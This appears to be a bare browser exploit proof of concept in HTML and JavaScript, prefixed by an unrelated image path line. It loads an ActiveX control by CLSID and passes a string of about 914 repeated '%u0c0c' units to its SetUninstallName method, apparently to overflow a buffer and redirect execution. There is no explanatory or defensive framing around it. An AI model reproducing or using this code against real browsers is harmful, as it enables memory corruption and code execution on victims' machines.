 <object classid='clsid:D82303B7-A754-4DCB-8AFC-8CF99435AACE' id='target1'></object>
<object classid='clsid:D82303B7-A754-4DCB-8AFC-8CF99435AACE' id='target2'></object>
<script>
var str1 = "";
while (str1.length < 914)
{ str1 += unescape("%u0c0c");
}
target1.SetUninstallName(str1);
</script>